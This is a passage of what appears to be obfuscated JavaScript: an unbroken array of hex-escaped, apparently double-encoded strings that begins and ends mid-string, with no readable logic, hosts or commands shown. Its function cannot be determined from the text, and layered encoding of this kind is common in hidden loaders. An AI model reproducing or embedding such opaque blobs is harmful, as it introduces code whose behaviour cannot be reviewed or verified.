\x5a\x77\x36\x34\x3d','\x42\x4d\x4f\x78\x54\x73\x4b\x2b\x77\x36\x59\x32\x77\x71\x44\x43\x74\x73\x4b\x67\x49\x6c\x49\x76\x52\x77\x3d\x3d','\x77\x71\x50\x43\x76\x63\x4f\x50\x49\x63\x4b\x71\x77\x71\x41\x3d','\x77\x35\x31\x6c\x77\x37\x58\x43\x6b\x6c\x30\x3d','\x77\x71\x58\x43\x72\x6c\x73\x43\x77\x70\x68\x76\x49\x30\x73\x79\x77\x35\x72\x43\x76\x73\x4b\x6b\x57\x6a\x54\x44\x74\x46\x66\x44\x6c\x73\x4f\x36\x77\x6f\x4c\x44\x6e\x46\x54\x43\x71\x63\x4f\x42\x54\x41\x4d\x36\x77\x35\x46\x64\x47\x30\x48\x43\x72\x73\x4b\x4d\x77\x6f\x33\x43\x6c\x73\x4b\x6a\x66\x38\x4b\x4b\x41\x79\x37\x43\x6a\x63\x4b\x46\x65\x38\x4f\x72\x4c\x38\x4b\x61\x77\x35\x6b\x3d','\x42\x73\x4b\x50\x43\x63\x4b\x78\x4b\x63\x4f\x32','\x77\x70\x66\x44\x6c\x55\x50\x44\x74\x73\x4b\x62\x42\x6d\x77\x3d','\x47\x63\x4b\x68\x65\x45\x38\x37\x66\x44\x6a\x43\x6e\x4d\x4f\x4a\x77\x35\x2f\x44\x6a\x32\x50\x43\x76\x53\x59\x55\x77\x35\x58\x44\x6a\x43\x33\x43\x75\x46\x48\x43\x71\x33\x33\x44\x6b\x58\x37\x43\x69\x67\x3d\x3d','\x4d\x7a\x55\x70\x48\x73\x4b\x55\x52\x38\x4b\x35\x42\x63\x4f\x4d\x5a\x48\x46\x68\x77\x72\x37\x43\x68\x56\x51\x3d','\x61\x38\x4b\x51\x46\x38\x4f\x43\x45\x51\x3d\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x53\x6a\x33\x44\x74\x63\x4f\x52\x4f\x6c\x37\x43\x6c\x6b\x50\x44\x76\x43\x30\x45\x77\x36\x34\x73\x77\x6f\x33\x43\x71\x73\x4f\x31\x53\x63\x4b\x5a\x55\x73\x4b\x47','\x45\x68\x4a\x74\x77\x34\x4a\x35\x62\x4d\x4b\x43\x47\x41\x62\x44\x72\x52\x76\x44\x68\x4d\x4b\x34','\x64\x38\x4b\x61\x63\x78\x37\x43\x71\x6c\x38\x3d','\x77\x6f\x68\x70\x77\x6f\x74\x67\x4f\x63\x4f\x30\x77\x72\x6e\x43\x70\x73\x4b\x4f\x77\x35\x6e\x43\x6a\x58\x2f\x44\x74\x46\x4a\x4a\x47\x73\x4f\x56\x54\x38\x4f\x46\x63\x4d\x4f\x2f\x77\x6f\x39\x7a\x77\x35\x4d\x49\x46\x77\x50\x44\x6e\x31\x4d\x38\x56\x38\x4f\x38','\x52\x6e\x58\x43\x70\x31\x74\x46','\x52\x57\x66\x43\x72\x6c\x78\x68\x77\x37\x7a\x44\x6f\x73\x4b\x76\x4c\x63\x4b\x72\x77\x70\x6e\x44\x72\x45\x30\x3d','\x4a\x53\x44\x44\x71\x6d\x58\x44\x74\x44\x7a\x43\x6c\x73\x4f\x2b','\x77\x35\x48\x44\x71\x45\x51\x3d','\x65\x4d\x4b\x42\x66\x68\x59\x3d','\x77\x37\x52\x6f\x77\x34\x30\x39','\x77\x35\x6b\x45\x4b\x63\x4b\x34\x51\x6c\x4a\x61\x4b\x4d\x4b\x65\x4d\x38\x4b\x7a\x53\x73\x4f\x57\x47\x73\x4b\x6e\x77\x37\x72\x43\x6a\x63\x4b\x51\x55\x41\x31\x65\x77\x72\x54\x43\x75\x56\x64\x62\x77\x72\x58\x43\x73\x4d\x4f\x6c\x77\x35\x66\x44\x6e\x38\x4b\x6e\x63\x79\x70\x7a\x49\x47\x49\x51\x77\x34\x54\x43\x6b\x55\x4d\x78\x64\x30\x4c\x43\x71\x69\x4e\x53\x4d\x56\x6e\x44\x76\x4d\x4f\x32\x66\x48\x6e\x44\x6c\x63\x4b\x55\x77\x70\x67\x44\x5a\x73\x4b\x59\x77\x34\x59\x6a\x77\x6f\x66\x44\x71\x44\x78\x46\x51\x67\x3d\x3d','\x61\x47\x72\x43\x75\x53\x41\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x30','\x77\x6f\x72\x43\x75\x33\x30\x3d','\x53\x6c\x76\x44\x68\x45\x64\x66\x4a\x79\x7a\x44\x6b\x4d\x4b\x43\x77\x36\x58\x43\x72\x51\x3d\x3d','\x4d\x73\x4b\x39\x77\x71\x67\x6b\x77\x72\x67\x4f\x50\x4d\x4f\x44\x5a\x6c\x38\x71\x47\x31\x7a\x44\x72\x4d\x4f\x36\x77\x70\x77\x57\x47\x79\x4a\x72\x51\x4d\x4b\x76\x77\x36\x6b\x39\x77\x34\x51\x6d\x53\x58\x6a\x44\x6e\x38\x4f\x30\x77\x72\x4d\x75\x49\x63\x4f\x67\x47\x48\x55\x2b\x77\x71\x4c\x43\x6c\x55\x67\x3d','\x49\x6c\x6b\x6c','\x55\x47\x6c\x30\x77\x37\x76\x44\x73\x4d\x4b\x64','\x77\x35\x66\x43\x6b\x54\x45\x62','\x77\x6f\x4d\x6b\x77\x71\x30\x3d','\x46\x73\x4b\x34\x4d\x41\x3d\x3d','\x57\x6e\x76\x43\x6f\x6b\x41\x3d','\x4d\x77\x58\x43\x73\x41\x3d\x3d','\x4b\x42\x73\x50','\x4e\x41\x76\x43\x71\x63\x4f\x5a','\x55\x78\x4a\x5a','\x45\x73\x4b\x35\x4b\x51\x3d\x3d','\x4d\x4d\x4f\x6e\x62\x6d\x51\x3d','\x77\x71\x6b\x67\x46\x77\x3d\x3d','\x52\x41\x31\x47','\x4e\x69\x6e\x43\x71\x51\x3d\x3d','\x77\x6f\x6f\x44\x77\x35\x49\x3d','\x77\x72\x31\x58\x77\x36\x63\x3d','\x77\x72\x66\x44\x75\x73\x4f\x7a','\x50\x79\x50\x44\x6f\x6e\x38\x3d','\x77\x6f\x54\x43\x6f\x42\x51\x3d','\x46\x46\x72\x44\x6d\x48\x77\x3d','\x4f\x68\x31\x4b\x62\x38\x4b\x37','\x77\x35\x2f\x43\x6c\x51\x6b\x3d','\x53\x63\x4f\x62\x44\x51\x3d\x3d','\x54\x43\x58\x44\x74\x73\x4b\x69\x63\x54\x33\x43\x74\x73\x4f\x64\x45\x54\x2f\x44\x6f\x73\x4f\x48\x77\x35\x59\x3d','\x77\x34\x58\x43\x69\x31\x45\x3d','\x4f\x69\x6e\x44\x68\x67\x3d\x3d','\x4c\x67\x74\x67\x77\x72\x46\x61\x47\x38\x4f\x68\x43\x79\x54\x43\x6a\x73\x4b\x53\x59\x4d\x4f\x45\x50\x33\x76\x44\x68\x63\x4f\x72\x4a\x79\x45\x51\x55\x73\x4f\x36\x77\x72\x34\x4e\x77\x36\x34\x73\x77\x70\x4e\x41\x77\x35\x4d\x4b\x56\x73\x4b\x4f\x77\x72\x2f\x43\x6e\x67\x3d\x3d','\x4b\x67\x42\x38\x77\x35\x67\x3d','\x54\x54\x51\x53\x77\x70\x55\x7a\x48\x67\x3d\x3d','\x4e\x6a\x37\x44\x72\x6e\x44\x44\x70\x6a\x62\x43\x6f\x63\x4f\x2f\x61\x63\x4f\x47\x4f\x73\x4b\x37\x51\x67\x3d\x3d','\x59\x4d\x4b\x50\x45\x51\x3d\x3d','\x77\x34\x78\x6c\x77\x37\x63\x3d','\x77\x70\x64\x47\x77\x72\x51\x3d','\x64\x38\x4f\x6b\x77\x72\x33\x44\x67\x32\x54\x43\x71\x45\x77\x31\x61\x73\x4f\x52\x77\x35\x6b\x50\x77\x36\x54\x43\x6e\x69\x6f\x56\x46\x63\x4b\x41\x47\x33\x35\x48\x62\x77\x46\x6e\x4b\x56\x6a\x43\x72\x79\x73\x76\x77\x35\x51\x69\x77\x35\x62\x44\x72\x38\x4f\x7a','\x48\x55\x74\x59\x4e\x41\x3d\x3d','\x4e\x63\x4f\x65\x77\x6f\x66\x44\x6e\x6d\x62\x43\x72\x6c\x6b\x3d','\x77\x6f\x64\x2f\x77\x35\x30\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45','\x77\x6f\x6f\x71\x77\x72\x35\x46\x77\x72\x72\x43\x6f\x33\x37\x43\x74\x51\x3d\x3d','\x77\x6f\x6b\x63\x77\x70\x59\x3d','\x77\x34\x77\x4a\x63\x63\x4b\x76\x53\x41\x6f\x4e','\x4b\x77\x72\x43\x70\x4d\x4f\x53\x58\x63\x4f\x5a\x47\x45\x37\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x6c\x6a\x44\x6f\x73\x4b\x64\x42\x48\x6f\x3d','\x77\x71\x33\x43\x6f\x4d\x4f\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x77\x3d\x3d','\x57\x57\x4a\x35\x77\x37\x50\x44\x6f\x4d\x4b\x51\x77\x37\x41\x4d\x4e\x79\x6b\x78\x77\x37\x44\x43\x71\x41\x46\x75\x77\x34\x44\x43\x68\x6d\x34\x3d','\x64\x63\x4f\x4c\x4d\x73\x4b\x30','\x77\x6f\x46\x74\x77\x6f\x6c\x64\x4e\x38\x4f\x34\x77\x71\x67\x3d','\x4d\x73\x4f\x32\x77\x72\x56\x68\x77\x72\x39\x46\x4a\x4d\x4b\x47\x59\x78\x51\x31\x58\x6c\x37\x43\x70\x38\x4f\x67','\x77\x6f\x48\x43\x67\x6a\x45\x72\x65\x67\x3d\x3d','\x45\x31\x70\x5a\x4d\x69\x4c\x44\x72\x51\x3d\x3d','\x77\x71\x72\x44\x67\x30\x4d\x3d','\x41\x4d\x4b\x66\x41\x63\x4b\x77\x48\x73\x4f\x71\x46\x58\x2f\x43\x73\x30\x41\x3d','\x77\x6f\x37\x44\x67\x47\x38\x3d','\x77\x6f\x39\x4c\x77\x6f\x58\x44\x6f\x38\x4b\x4b\x77\x72\x45\x3d','\x42\x30\x66\x44\x69\x6d\x5a\x71\x49\x51\x3d\x3d','\x55\x77\x72\x44\x67\x77\x3d\x3d','\x77\x71\x7a\x43\x71\x38\x4f\x6c','\x77\x34\x68\x4d\x77\x35\x58\x44\x70\x4d\x4f\x6e\x62\x55\x72\x44\x68\x69\x72\x44\x6f\x41\x3d\x3d','\x77\x36\x6e\x43\x6b\x41\x77\x3d','\x64\x51\x6e\x44\x6b\x33\x6a\x43\x74\x6b\x67\x3d','\x52\x52\x70\x32','\x4f\x38\x4f\x54\x77\x70\x58\x44\x6e\x30\x62\x43\x76\x51\x3d\x3d','\x47\x56\x46\x2f','\x77\x70\x64\x54\x77\x37\x55\x3d','\x77\x37\x74\x34\x77\x36\x6b\x3d','\x77\x6f\x30\x44\x77\x72\x4d\x3d','\x53\x68\x74\x59','\x77\x6f\x30\x74\x77\x72\x78\x43\x77\x70\x62\x43\x73\x67\x3d\x3d','\x77\x71\x62\x44\x75\x73\x4f\x33','\x77\x36\x51\x70\x62\x67\x3d\x3d','\x4e\x69\x54\x44\x71\x6d\x50\x44\x6b\x54\x7a\x43\x67\x4d\x4f\x32\x54\x63\x4f\x66','\x4a\x69\x4c\x43\x6b\x77\x3d\x3d','\x77\x35\x78\x2f\x77\x37\x58\x43\x6a\x6e\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x44\x6c\x33\x34\x3d','\x4c\x63\x4b\x59\x62\x41\x3d\x3d','\x4d\x41\x4e\x6d','\x42\x58\x34\x6d','\x77\x72\x6b\x6e\x77\x72\x4d\x3d','\x61\x73\x4b\x4b\x46\x38\x4f\x47\x4e\x63\x4f\x48','\x77\x6f\x68\x74\x77\x34\x6f\x3d','\x46\x38\x4f\x77\x63\x77\x3d\x3d','\x77\x35\x73\x79\x62\x77\x3d\x3d','\x50\x51\x7a\x43\x6f\x63\x4f\x46\x65\x73\x4f\x45','\x4a\x63\x4b\x41\x58\x41\x3d\x3d','\x53\x4d\x4b\x67\x4e\x63\x4f\x77\x4d\x63\x4f\x31\x77\x6f\x4c\x44\x6d\x53\x66\x44\x6f\x4d\x4f\x55\x52\x6a\x55\x68\x4f\x6e\x58\x43\x71\x58\x72\x44\x68\x63\x4f\x63\x44\x6c\x48\x44\x73\x55\x2f\x44\x71\x56\x6e\x44\x6a\x6d\x35\x7a\x77\x36\x59\x66\x77\x72\x62\x44\x6a\x4d\x4f\x38\x61\x57\x6b\x30\x77\x37\x6e\x43\x67\x73\x4b\x59\x77\x72\x67\x50\x77\x36\x44\x43\x71\x73\x4b\x44\x77\x70\x2f\x44\x68\x30\x4d\x74\x54\x4d\x4f\x56\x53\x73\x4b\x65\x66\x57\x38\x62\x54\x6e\x44\x44\x70\x31\x35\x7a\x43\x44\x2f\x43\x70\x51\x3d\x3d','\x46\x6d\x73\x46','\x45\x7a\x50\x44\x6c\x67\x3d\x3d','\x77\x37\x44\x43\x73\x38\x4b\x62\x4d\x38\x4f\x38\x77\x71\x38\x4d\x42\x63\x4f\x43\x77\x37\x2f\x43\x67\x51\x3d\x3d','\x58\x43\x66\x44\x76\x38\x4b\x71\x63\x51\x3d\x3d','\x77\x36\x34\x55\x62\x63\x4b\x39\x58\x67\x3d\x3d','\x77\x35\x37\x44\x71\x45\x78\x46\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x77\x34\x78\x6e\x77\x37\x6a\x43\x6c\x55\x30\x3d','\x77\x72\x54\x43\x75\x73\x4f\x41','\x58\x63\x4f\x50\x4b\x4d\x4b\x32\x77\x70\x55\x32','\x77\x71\x7a\x44\x6e\x38\x4f\x69\x77\x71\x35\x68\x77\x35\x6f\x3d','\x66\x54\x56\x37\x77\x35\x64\x42\x53\x73\x4b\x44','\x77\x6f\x48\x43\x68\x7a\x38\x78\x65\x69\x6f\x3d','\x77\x34\x49\x78\x57\x41\x3d\x3d','\x61\x44\x70\x4e\x77\x72\x70\x42\x4e\x63\x4f\x33','\x48\x63\x4f\x6e\x52\x63\x4b\x72\x77\x35\x4d\x35','\x4b\x67\x48\x43\x73\x38\x4f\x44','\x77\x6f\x4a\x6d\x77\x36\x7a\x43\x71\x73\x4b\x74\x77\x35\x34\x3d','\x4c\x56\x70\x51\x45\x43\x37\x44\x74\x51\x3d\x3d','\x77\x70\x58\x43\x6b\x31\x35\x55\x77\x70\x5a\x67\x4e\x45\x55\x77\x77\x71\x76\x43\x76\x63\x4b\x74\x58\x41\x77\x3d','\x52\x63\x4f\x2b\x47\x63\x4f\x39\x77\x35\x74\x6d\x77\x72\x6e\x44\x6f\x63\x4b\x6f\x55\x45\x39\x6f\x57\x73\x4f\x68\x77\x6f\x64\x32\x4c\x32\x6f\x55\x48\x73\x4b\x66\x77\x36\x6e\x44\x69\x31\x6b\x67\x51\x77\x58\x43\x73\x78\x73\x33\x77\x70\x66\x43\x6d\x4d\x4b\x53\x66\x41\x50\x44\x72\x47\x78\x4f\x77\x71\x5a\x67\x77\x71\x2f\x43\x6a\x77\x64\x71\x4f\x45\x37\x44\x71\x48\x50\x44\x6b\x4d\x4f\x52\x77\x72\x48\x43\x6c\x6a\x49\x63\x77\x6f\x66\x44\x6b\x38\x4b\x5a\x56\x43\x37\x43\x6f\x4d\x4b\x78\x77\x37\x64\x77\x77\x72\x59\x3d','\x54\x33\x78\x32\x77\x37\x58\x44\x73\x41\x3d\x3d','\x77\x36\x44\x43\x6f\x53\x41\x3d','\x77\x37\x6a\x43\x75\x78\x30\x47\x77\x36\x4c\x43\x74\x41\x50\x44\x6d\x77\x3d\x3d','\x43\x55\x37\x44\x6d\x77\x3d\x3d','\x52\x56\x76\x43\x6d\x77\x3d\x3d','\x77\x6f\x78\x6e\x77\x70\x52\x6e','\x4f\x38\x4b\x6d\x4d\x67\x3d\x3d','\x47\x69\x30\x78','\x63\x4d\x4b\x43\x66\x67\x3d\x3d','\x54\x46\x66\x43\x6d\x51\x3d\x3d','\x77\x34\x49\x48\x62\x77\x3d\x3d','\x77\x70\x55\x30\x77\x34\x34\x3d','\x4d\x4d\x4b\x71\x61\x77\x3d\x3d','\x59\x78\x5a\x46','\x56\x41\x44\x44\x75\x67\x3d\x3d','\x77\x35\x6f\x4e\x61\x67\x3d\x3d','\x4f\x4d\x4b\x74\x64\x56\x6f\x67\x5a\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x38\x4f\x47','\x77\x37\x4e\x31\x77\x36\x59\x3d','\x56\x78\x2f\x44\x67\x77\x3d\x3d','\x77\x6f\x5a\x2b\x77\x35\x63\x3d','\x77\x71\x62\x44\x6e\x45\x51\x3d','\x50\x55\x62\x44\x70\x54\x4c\x44\x71\x38\x4b\x42','\x54\x43\x41\x65\x77\x6f\x49\x6f\x41\x51\x3d\x3d','\x55\x31\x74\x65\x4d\x6a\x50\x44\x74\x6d\x48\x44\x73\x41\x3d\x3d','\x53\x78\x49\x31','\x77\x71\x38\x33\x77\x71\x39\x52\x77\x71\x34\x3d','\x77\x6f\x73\x57\x77\x35\x4c\x43\x76\x73\x4b\x41\x77\x70\x38\x3d','\x4a\x45\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x5a\x4b\x77\x35\x6b\x3d','\x77\x6f\x64\x31\x77\x35\x51\x37\x77\x71\x70\x31','\x65\x67\x54\x44\x6e\x47\x33\x43\x67\x31\x51\x3d','\x77\x70\x63\x47\x77\x34\x2f\x43\x73\x51\x3d\x3d','\x77\x37\x7a\x44\x75\x41\x5a\x53\x77\x70\x70\x72\x66\x41\x73\x32\x77\x71\x58\x43\x6f\x63\x4f\x78\x47\x47\x54\x43\x74\x67\x44\x44\x76\x38\x4f\x59\x77\x35\x50\x44\x70\x30\x76\x44\x76\x63\x4b\x41\x56\x51\x5a\x69\x77\x6f\x64\x44\x44\x44\x50\x44\x6f\x63\x4f\x53\x77\x35\x2f\x43\x67\x63\x4f\x59\x41\x73\x4b\x55\x64\x7a\x4c\x43\x6c\x77\x3d\x3d','\x77\x36\x4c\x43\x68\x77\x67\x3d','\x48\x46\x64\x57\x4a\x78\x58\x44\x71\x6e\x48\x43\x71\x43\x7a\x43\x69\x77\x3d\x3d','\x42\x41\x6c\x70\x77\x34\x4a\x37\x5a\x4d\x4b\x44\x45\x7a\x50\x44\x6e\x51\x3d\x3d','\x49\x31\x62\x44\x68\x51\x3d\x3d','\x77\x34\x76\x43\x67\x53\x77\x55\x77\x36\x4c\x43\x73\x51\x3d\x3d','\x77\x34\x74\x34\x77\x34\x66\x43\x69\x45\x76\x44\x70\x6e\x45\x78','\x64\x73\x4b\x51\x66\x78\x44\x43\x73\x6c\x49\x3d','\x77\x70\x34\x77\x77\x71\x35\x59','\x77\x70\x5a\x39\x77\x6f\x35\x68','\x77\x35\x4e\x73\x77\x36\x51\x3d','\x56\x6e\x39\x49','\x77\x70\x72\x43\x6b\x63\x4f\x65\x62\x56\x56\x2b\x42\x73\x4b\x79\x77\x35\x2f\x43\x76\x38\x4f\x45\x42\x38\x4b\x65\x77\x36\x6a\x43\x6c\x46\x7a\x44\x69\x79\x33\x44\x6a\x6e\x6e\x44\x74\x73\x4b\x57\x77\x6f\x4e\x6b\x77\x6f\x46\x2b\x46\x63\x4b\x57\x41\x38\x4f\x44\x46\x38\x4f\x36\x41\x4d\x4f\x42\x45\x30\x33\x43\x68\x63\x4b\x58\x77\x35\x54\x43\x74\x51\x3d\x3d','\x58\x7a\x6a\x44\x6f\x77\x3d\x3d','\x77\x70\x6a\x43\x6e\x54\x51\x73','\x61\x6d\x74\x57','\x77\x6f\x46\x43\x77\x70\x51\x3d','\x77\x35\x76\x43\x6a\x78\x67\x3d','\x77\x34\x55\x4a\x64\x73\x4b\x79','\x4e\x53\x64\x34','\x77\x6f\x70\x74\x77\x70\x4e\x75\x4b\x73\x4f\x39','\x54\x44\x2f\x44\x73\x73\x4b\x78\x52\x6a\x66\x43\x6c\x38\x4f\x55\x4e\x53\x59\x3d','\x77\x34\x5a\x6c\x50\x51\x3d\x3d','\x66\x55\x39\x61\x4c\x63\x4b\x69\x77\x72\x72\x44\x6a\x4d\x4f\x4f\x48\x63\x4b\x5a\x77\x6f\x44\x44\x6d\x38\x4f\x73\x4c\x4d\x4b\x77\x77\x6f\x6c\x43\x61\x4d\x4b\x6f\x50\x38\x4b\x49\x77\x35\x31\x4e\x77\x34\x66\x43\x6f\x68\x54\x44\x72\x63\x4f\x73\x77\x71\x54\x44\x6c\x63\x4f\x76','\x4c\x52\x54\x43\x72\x4d\x4f\x65\x54\x77\x3d\x3d','\x4f\x31\x35\x44\x4d\x41\x3d\x3d','\x77\x70\x68\x31\x77\x34\x34\x49\x77\x72\x64\x77\x77\x72\x30\x3d','\x45\x63\x4b\x78\x42\x41\x3d\x3d','\x56\x73\x4f\x50\x4d\x73\x4b\x46\x77\x6f\x67\x7a\x48\x67\x3d\x3d','\x77\x6f\x7a\x43\x74\x63\x4f\x62','\x77\x35\x56\x6c\x77\x72\x68\x49\x77\x71\x66\x43\x72\x32\x4c\x43\x70\x44\x42\x46','\x77\x6f\x62\x43\x6e\x52\x6f\x50\x57\x67\x73\x63\x58\x47\x6b\x4b\x57\x41\x3d\x3d','\x55\x73\x4f\x67\x4e\x41\x3d\x3d','\x43\x45\x72\x44\x68\x58\x4e\x66\x50\x51\x3d\x3d','\x65\x63\x4b\x58\x42\x63\x4f\x63','\x77\x35\x4a\x32\x77\x36\x51\x3d','\x64\x6b\x56\x4d','\x77\x37\x42\x6c\x77\x36\x51\x3d','\x54\x44\x68\x43','\x66\x41\x37\x44\x6d\x32\x51\x3d','\x77\x6f\x54\x44\x6c\x6c\x6e\x44\x75\x73\x4b\x62\x44\x51\x3d\x3d','\x57\x7a\x6f\x59','\x57\x73\x4b\x71\x58\x41\x3d\x3d','\x4e\x55\x7a\x44\x72\x77\x3d\x3d','\x77\x37\x44\x44\x72\x31\x30\x4b\x77\x6f\x74\x6d\x61\x67\x73\x3d','\x77\x37\x62\x44\x75\x4d\x4b\x46\x64\x73\x4b\x50\x77\x6f\x5a\x71\x49\x63\x4f\x46\x77\x72\x54\x43\x6e\x73\x4b\x47\x77\x70\x66\x43\x69\x4d\x4f\x42\x77\x6f\x62\x44\x72\x45\x55\x7a\x77\x70\x33\x44\x6b\x63\x4f\x54\x61\x42\x62\x43\x68\x63\x4b\x41\x61\x63\x4b\x2f\x77\x37\x38\x6e\x48\x38\x4b\x36\x77\x34\x41\x66\x59\x73\x4b\x42\x46\x68\x67\x7a\x52\x77\x3d\x3d','\x77\x34\x72\x43\x68\x54\x49\x3d','\x55\x38\x4f\x62\x77\x34\x63\x3d','\x44\x6b\x44\x44\x67\x6e\x6f\x3d','\x4a\x44\x72\x44\x6c\x51\x3d\x3d','\x77\x72\x4a\x72\x77\x71\x55\x3d','\x62\x38\x4f\x6c\x77\x36\x70\x7a','\x77\x34\x44\x43\x67\x31\x6a\x44\x71\x53\x64\x71','\x77\x6f\x76\x44\x6e\x46\x6a\x44\x74\x73\x4b\x47\x41\x41\x3d\x3d','\x77\x70\x78\x57\x77\x70\x66\x44\x75\x51\x3d\x3d','\x77\x6f\x46\x75\x77\x34\x30\x3d','\x77\x71\x30\x34\x77\x37\x45\x3d','\x51\x38\x4b\x70\x4f\x77\x3d\x3d','\x55\x38\x4b\x50\x50\x41\x3d\x3d','\x77\x72\x54\x44\x6f\x73\x4f\x57','\x77\x34\x46\x43\x4b\x51\x3d\x3d','\x49\x51\x78\x49','\x52\x4d\x4b\x4c\x4f\x77\x3d\x3d','\x47\x68\x37\x44\x6b\x77\x3d\x3d','\x77\x71\x6e\x44\x69\x63\x4f\x35','\x66\x47\x7a\x43\x6e\x41\x3d\x3d','\x50\x6b\x66\x44\x72\x77\x3d\x3d','\x77\x37\x70\x35\x77\x34\x77\x37\x77\x71\x48\x43\x73\x77\x3d\x3d','\x45\x77\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x54\x43\x69\x79\x77\x41\x77\x36\x4c\x43\x71\x77\x44\x44\x6d\x7a\x2f\x44\x72\x63\x4b\x74','\x77\x34\x39\x42\x77\x35\x62\x44\x6f\x38\x4f\x44\x5a\x55\x76\x44\x6b\x51\x3d\x3d','\x77\x34\x73\x44\x66\x63\x4b\x70\x51\x41\x45\x4e\x61\x67\x3d\x3d','\x4b\x78\x45\x37','\x62\x42\x41\x4b','\x44\x63\x4b\x75\x57\x51\x3d\x3d','\x47\x54\x55\x72\x45\x67\x3d\x3d','\x77\x34\x67\x44\x61\x38\x4b\x49\x54\x67\x73\x4e','\x77\x6f\x44\x43\x68\x32\x34\x3d','\x42\x38\x4f\x57\x64\x63\x4b\x74\x77\x35\x51\x69\x53\x67\x30\x71\x77\x34\x44\x43\x6a\x79\x45\x46','\x77\x71\x52\x61\x77\x72\x49\x3d','\x4e\x4d\x4f\x65\x77\x70\x72\x44\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x77\x6f\x4e\x77\x77\x70\x52\x36\x4b\x73\x4f\x6d','\x77\x6f\x4c\x43\x6d\x78\x6f\x3d','\x53\x46\x76\x43\x70\x51\x3d\x3d','\x77\x70\x74\x74\x77\x36\x62\x43\x71\x4d\x4b\x2f\x77\x35\x2f\x43\x68\x4d\x4f\x7a\x77\x36\x51\x3d','\x77\x6f\x30\x2f\x77\x72\x73\x3d','\x77\x37\x6b\x31\x46\x52\x50\x43\x6e\x51\x3d\x3d','\x58\x48\x48\x43\x70\x55\x6c\x55\x77\x37\x4d\x3d','\x55\x42\x45\x4e','\x77\x6f\x51\x4a\x77\x35\x6f\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x50\x49\x38\x4b\x39\x77\x72\x59\x3d','\x77\x71\x33\x43\x71\x73\x4f\x41\x4b\x4d\x4b\x36\x77\x72\x73\x3d','\x64\x73\x4f\x64\x77\x34\x6f\x3d','\x77\x37\x6b\x6e\x42\x67\x72\x43\x69\x38\x4b\x61','\x4c\x73\x4f\x61\x77\x70\x6a\x44\x6d\x47\x49\x3d','\x47\x38\x4b\x34\x44\x67\x3d\x3d','\x44\x63\x4b\x30\x43\x67\x3d\x3d','\x4b\x44\x6f\x37\x45\x73\x4b\x56\x54\x38\x4b\x6a\x44\x38\x4f\x61','\x77\x70\x4c\x44\x71\x63\x4f\x52','\x46\x45\x7a\x44\x68\x41\x3d\x3d','\x77\x35\x6f\x47\x77\x35\x4c\x43\x76\x63\x4b\x52\x77\x70\x45\x53\x77\x70\x55\x35\x43\x41\x3d\x3d','\x77\x6f\x6b\x77\x77\x35\x59\x3d','\x77\x36\x5a\x6e\x77\x36\x55\x3d','\x77\x71\x6c\x4d\x77\x71\x73\x3d','\x41\x6a\x73\x4a\x77\x70\x30\x77','\x77\x71\x66\x43\x71\x6b\x4d\x4d\x77\x6f\x74\x6d','\x77\x35\x6e\x43\x6d\x53\x4d\x3d','\x65\x38\x4b\x71\x64\x77\x3d\x3d','\x53\x7a\x6f\x76\x77\x6f\x55\x75\x47\x6a\x68\x63','\x77\x71\x67\x6b\x43\x51\x48\x43\x6a\x4d\x4b\x58','\x57\x4d\x4f\x7a\x4e\x77\x3d\x3d','\x77\x35\x74\x72\x77\x70\x78\x6e\x4d\x4d\x4f\x36\x77\x72\x6e\x44\x71\x63\x4b\x5a\x77\x6f\x48\x43\x6d\x57\x44\x44\x70\x45\x46\x38\x47\x41\x3d\x3d','\x44\x38\x4b\x53\x44\x73\x4b\x6c\x4b\x63\x4f\x74','\x77\x37\x35\x52\x77\x35\x59\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4b\x36\x54\x73\x4f\x74\x77\x71\x46\x42\x55\x4d\x4f\x4a','\x57\x4d\x4f\x45\x49\x73\x4b\x30\x77\x70\x6b\x52\x48\x51\x3d\x3d','\x77\x35\x63\x70\x62\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6d\x63\x4b\x33\x77\x35\x44\x44\x6b\x38\x4b\x43\x44\x43\x6a\x44\x69\x4d\x4b\x36\x77\x35\x55\x41\x53\x44\x66\x43\x74\x30\x37\x44\x71\x73\x4f\x56\x77\x70\x2f\x44\x6a\x30\x48\x43\x67\x38\x4b\x31\x77\x72\x6f\x43\x54\x51\x3d\x3d','\x77\x70\x34\x70\x77\x71\x68\x58\x77\x72\x37\x43\x71\x47\x4d\x3d','\x77\x6f\x42\x47\x77\x6f\x72\x44\x74\x73\x4b\x2f\x77\x71\x30\x3d','\x58\x7a\x76\x44\x70\x73\x4b\x6b\x62\x44\x62\x43\x72\x4d\x4f\x55\x44\x43\x62\x43\x75\x73\x4f\x48\x77\x34\x33\x44\x70\x47\x68\x4d\x77\x72\x73\x2f\x4a\x51\x35\x76','\x65\x69\x33\x44\x68\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6b\x38\x4b\x34\x77\x35\x72\x44\x6d\x4d\x4b\x56\x4e\x32\x37\x43\x6a\x63\x4b\x6c\x77\x34\x64\x4d\x55\x7a\x6e\x43\x74\x77\x73\x3d','\x77\x71\x35\x78\x77\x71\x73\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x67\x77\x3d\x3d','\x77\x34\x50\x43\x6a\x6d\x6b\x2b\x50\x69\x52\x62\x55\x6a\x49\x3d','\x5a\x38\x4b\x4e\x56\x73\x4f\x52\x44\x4d\x4f\x48\x77\x71\x44\x44\x76\x78\x72\x44\x67\x38\x4f\x77\x5a\x41\x3d\x3d','\x62\x78\x64\x44','\x77\x37\x31\x42\x43\x31\x30\x33\x4a\